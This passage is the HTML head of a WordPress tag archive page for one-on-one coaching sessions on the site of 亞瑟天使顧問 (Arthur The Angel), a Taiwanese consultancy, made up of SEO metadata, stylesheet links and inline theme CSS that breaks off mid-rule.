

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arthurtheangel.com.tw/tag/%E4%B8%80%E5%B0%8D%E4%B8%80%E6%95%99%E7%B7%B4%E8%AA%B2/
body_size: 28640
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="description" content="Just another WordPress site"/>
<link rel="alternate" hreflang="zh-TW" href="https://arthurtheangel.com.tw/tag/%E4%B8%80%E5%B0%8D%E4%B8%80%E6%95%99%E7%B7%B4%E8%AA%B2/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/林特LOGO-直式.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>一對一教練課 彙整 - 亞瑟天使顧問 Arthur The Angel</title>
	<link rel="canonical" href="https://arthurtheangel.com.tw/tag/一對一教練課/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="一對一教練課 彙整 - 亞瑟天使顧問 Arthur The Angel" />
	<meta property="og:url" content="https://arthurtheangel.com.tw/tag/一對一教練課/" />
	<meta property="og:site_name" content="亞瑟天使顧問 Arthur The Angel" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arthurtheangel.com.tw/tag/%e4%b8%80%e5%b0%8d%e4%b8%80%e6%95%99%e7%b7%b4%e8%aa%b2/","url":"https://arthurtheangel.com.tw/tag/%e4%b8%80%e5%b0%8d%e4%b8%80%e6%95%99%e7%b7%b4%e8%aa%b2/","name":"一對一教練課 彙整 - 亞瑟天使顧問 Arthur The Angel","isPartOf":{"@id":"https://arthurtheangel.com.tw/#website"},"primaryImageOfPage":{"@id":"https://arthurtheangel.com.tw/tag/%e4%b8%80%e5%b0%8d%e4%b8%80%e6%95%99%e7%b7%b4%e8%aa%b2/#primaryimage"},"image":{"@id":"https://arthurtheangel.com.tw/tag/%e4%b8%80%e5%b0%8d%e4%b8%80%e6%95%99%e7%b7%b4%e8%aa%b2/#primaryimage"},"thumbnailUrl":"https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好.png","breadcrumb":{"@id":"https://arthurtheangel.com.tw/tag/%e4%b8%80%e5%b0%8d%e4%b8%80%e6%95%99%e7%b7%b4%e8%aa%b2/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://arthurtheangel.com.tw/tag/%e4%b8%80%e5%b0%8d%e4%b8%80%e6%95%99%e7%b7%b4%e8%aa%b2/#primaryimage","url":"https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好.png","contentUrl":"https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好.png","width":1265,"height":950},{"@type":"BreadcrumbList","@id":"https://arthurtheangel.com.tw/tag/%e4%b8%80%e5%b0%8d%e4%b8%80%e6%95%99%e7%b7%b4%e8%aa%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://arthurtheangel.com.tw/"},{"@type":"ListItem","position":2,"name":"一對一教練課"}]},{"@type":"WebSite","@id":"https://arthurtheangel.com.tw/#website","url":"https://arthurtheangel.com.tw/","name":"亞瑟天使顧問 Arthur The Angel","description":"幫助你精彩你的人生 ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arthurtheangel.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《亞瑟天使顧問 Arthur The Angel》&raquo; 資訊提供" href="https://arthurtheangel.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《亞瑟天使顧問 Arthur The Angel》&raquo; 留言的資訊提供" href="https://arthurtheangel.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《亞瑟天使顧問 Arthur The Angel》&raquo; 標籤〈一對一教練課〉的資訊提供" href="https://arthurtheangel.com.tw/tag/%e4%b8%80%e5%b0%8d%e4%b8%80%e6%95%99%e7%b7%b4%e8%aa%b2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arthurtheangel.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://arthurtheangel.com.tw/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://arthurtheangel.com.tw/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css' href='https://arthurtheangel.com.tw/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/css/be.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/fonts/fontawesome/fontawesome.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/css/responsive.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+TC%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/css/woocommerce.min.css?ver=28.1.7' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#fbfbfb}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#fbfbfb}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#fbfbfb}body:not(.template-slider) #Header{min-height:80px}body.header-below:not(.template-slider) #Header{padding-top:80px}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:15px;line-height:30px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:17px;line-height:30px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:15px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:30px;line-height:35px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:90px;line-height:100px;font-weight:600;letter-spacing:0px}h2{font-size:35px;line-height:50px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:36px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:25px;line-height:35px;font-weight:700;letter-spacing:0px}h5{font-size:20px;line-height:32px;font-weight:600;letter-spacing:0px}h6{font-size:14px;line-height:26px;font-weight:500;letter-spacing:4px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:26px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:26px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:77px;line-height:85px;font-weight:600;letter-spacing:0px}h2{font-size:30px;line-height:43px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:31px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:30px;font-weight:700;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:22px;font-weight:500;letter-spacing:3px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:23px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:23px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:68px;line-height:75px;font-weight:600;letter-spacing:0px}h2{font-size:26px;line-height:38px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:26px;font-weight:700;letter-spacing:0px}h5{font-size:15px;line-height:24px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:20px;font-weight:500;letter-spacing:3px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:54px;line-height:60px;font-weight:600;letter-spacing:0px}h2{font-size:21px;line-height:30px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:18px;line-height:22px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;font-weight:700;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:500;letter-spacing:2px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper 